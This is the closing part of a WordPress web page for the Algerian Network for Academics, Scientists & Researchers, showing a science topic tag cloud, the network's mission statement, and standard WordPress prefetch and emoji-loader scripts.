<a href="http://www.new.anasr.org/tag/biotechnology/" class="tag-cloud-link tag-link-59 tag-link-position-16" style="font-size: 13.18pt;" aria-label="Biotechnology (6 items)">Biotechnology</a>
<a href="http://www.new.anasr.org/tag/chemistry/" class="tag-cloud-link tag-link-73 tag-link-position-17" style="font-size: 9.68pt;" aria-label="Chemistry (3 items)">Chemistry</a>
<a href="http://www.new.anasr.org/tag/cirta-science-competition/" class="tag-cloud-link tag-link-74 tag-link-position-18" style="font-size: 9.68pt;" aria-label="Cirta-Science Competition (3 items)">Cirta-Science Competition</a>
<a href="http://www.new.anasr.org/tag/communication/" class="tag-cloud-link tag-link-80 tag-link-position-19" style="font-size: 15.28pt;" aria-label="Communication (9 items)">Communication</a>
<a href="http://www.new.anasr.org/tag/computer-science/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 14.58pt;" aria-label="Computer Science (8 items)">Computer Science</a>
<a href="http://www.new.anasr.org/tag/computer-vision/" class="tag-cloud-link tag-link-82 tag-link-position-21" style="font-size: 11.08pt;" aria-label="Computer Vision (4 items)">Computer Vision</a>
<a href="http://www.new.anasr.org/tag/day-of-knowledge/" class="tag-cloud-link tag-link-86 tag-link-position-22" style="font-size: 11.08pt;" aria-label="Day of knowledge (4 items)">Day of knowledge</a>
<a href="http://www.new.anasr.org/tag/development/" class="tag-cloud-link tag-link-91 tag-link-position-23" style="font-size: 16.4pt;" aria-label="Development (11 items)">Development</a>
<a href="http://www.new.anasr.org/tag/diabetes/" class="tag-cloud-link tag-link-93 tag-link-position-24" style="font-size: 9.68pt;" aria-label="Diabetes (3 items)">Diabetes</a>
<a href="http://www.new.anasr.org/tag/digital-signal-processing/" class="tag-cloud-link tag-link-98 tag-link-position-25" style="font-size: 12.2pt;" aria-label="Digital Signal Processing (5 items)">Digital Signal Processing</a>
<a href="http://www.new.anasr.org/tag/drug-delivery/" class="tag-cloud-link tag-link-100 tag-link-position-26" style="font-size: 9.68pt;" aria-label="Drug Delivery (3 items)">Drug Delivery</a>
<a href="http://www.new.anasr.org/tag/economics/" class="tag-cloud-link tag-link-103 tag-link-position-27" style="font-size: 9.68pt;" aria-label="Economics (3 items)">Economics</a>
<a href="http://www.new.anasr.org/tag/energy/" class="tag-cloud-link tag-link-108 tag-link-position-28" style="font-size: 11.08pt;" aria-label="Energy (4 items)">Energy</a>
<a href="http://www.new.anasr.org/tag/environment/" class="tag-cloud-link tag-link-111 tag-link-position-29" style="font-size: 11.08pt;" aria-label="Environment (4 items)">Environment</a>
<a href="http://www.new.anasr.org/tag/ict/" class="tag-cloud-link tag-link-123 tag-link-position-30" style="font-size: 11.08pt;" aria-label="ICT (4 items)">ICT</a>
<a href="http://www.new.anasr.org/tag/immunology/" class="tag-cloud-link tag-link-129 tag-link-position-31" style="font-size: 9.68pt;" aria-label="Immunology (3 items)">Immunology</a>
<a href="http://www.new.anasr.org/tag/innovation/" class="tag-cloud-link tag-link-134 tag-link-position-32" style="font-size: 15.28pt;" aria-label="Innovation (9 items)">Innovation</a>
<a href="http://www.new.anasr.org/tag/medical-imaging/" class="tag-cloud-link tag-link-153 tag-link-position-33" style="font-size: 9.68pt;" aria-label="medical imaging (3 items)">medical imaging</a>
<a href="http://www.new.anasr.org/tag/molecular-science/" class="tag-cloud-link tag-link-161 tag-link-position-34" style="font-size: 9.68pt;" aria-label="Molecular Science (3 items)">Molecular Science</a>
<a href="http://www.new.anasr.org/tag/neuroscience/" class="tag-cloud-link tag-link-174 tag-link-position-35" style="font-size: 11.08pt;" aria-label="Neuroscience (4 items)">Neuroscience</a>
<a href="http://www.new.anasr.org/tag/outreach/" class="tag-cloud-link tag-link-180 tag-link-position-36" style="font-size: 16.4pt;" aria-label="Outreach (11 items)">Outreach</a>
<a href="http://www.new.anasr.org/tag/physics/" class="tag-cloud-link tag-link-194 tag-link-position-37" style="font-size: 9.68pt;" aria-label="Physics (3 items)">Physics</a>
<a href="http://www.new.anasr.org/tag/publication/" class="tag-cloud-link tag-link-207 tag-link-position-38" style="font-size: 14.58pt;" aria-label="Publication (8 items)">Publication</a>
<a href="http://www.new.anasr.org/tag/public-engagement/" class="tag-cloud-link tag-link-206 tag-link-position-39" style="font-size: 15.84pt;" aria-label="Public Engagement (10 items)">Public Engagement</a>
<a href="http://www.new.anasr.org/tag/reforms/" class="tag-cloud-link tag-link-211 tag-link-position-40" style="font-size: 17.38pt;" aria-label="Reforms (13 items)">Reforms</a>
<a href="http://www.new.anasr.org/tag/renewable-energy/" class="tag-cloud-link tag-link-213 tag-link-position-41" style="font-size: 15.28pt;" aria-label="Renewable Energy (9 items)">Renewable Energy</a>
<a href="http://www.new.anasr.org/tag/science-communication/" class="tag-cloud-link tag-link-217 tag-link-position-42" style="font-size: 9.68pt;" aria-label="Science Communication (3 items)">Science Communication</a>
<a href="http://www.new.anasr.org/tag/sirius-astronomy-association/" class="tag-cloud-link tag-link-229 tag-link-position-43" style="font-size: 11.08pt;" aria-label="Sirius Astronomy Association (4 items)">Sirius Astronomy Association</a>
<a href="http://www.new.anasr.org/tag/solar-power/" class="tag-cloud-link tag-link-231 tag-link-position-44" style="font-size: 9.68pt;" aria-label="Solar Power (3 items)">Solar Power</a>
<a href="http://www.new.anasr.org/tag/technology/" class="tag-cloud-link tag-link-245 tag-link-position-45" style="font-size: 13.18pt;" aria-label="Technology (6 items)">Technology</a></div>
</div></div>
			</div>
			<!--Sidebar Area-->
		</div>
	</div>
</div>
<!-- Footer Section -->
<div class="footer-section">
	<div class="container">	
		<div class="row footer-widget-section">
			<div class="col-md-3 col-sm-6 footer-widget-column">			<div class="textwidget">The Algerian Network for Academics, Scientists & Researchers is an interaction space to discover, share and inspire Algerian intellect across the globe. anasr.org aims to foster a community of Algerian academics, scientists, researchers and practitioners by developing an independent, community-led platform for exchange, and providing its members with effective means to corroborate their expertise and benefit from their peers inside and outside of Algeria.</div>
		</div>	
			<div class="clearfix"></div>
		</div>
	</div>
</div>
<!-- /Footer Section -->
<div class="clearfix"></div>
<!-- Footer Copyright Section -->
<div class="footer-copyright-section">
	<div class="container">
		<div class="row">
			<div class="col-md-8">
				<div class="footer-copyright">
									</div>
			</div>
						</div>
	</div>
</div>
<!-- /Footer Copyright Section -->
<!--Scroll To Top--> 
<a href="#" class="hc_scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/Scroll To Top--> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appointment-green/*","/wp-content/themes/appointment/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.new.anasr.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.new.anasr.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>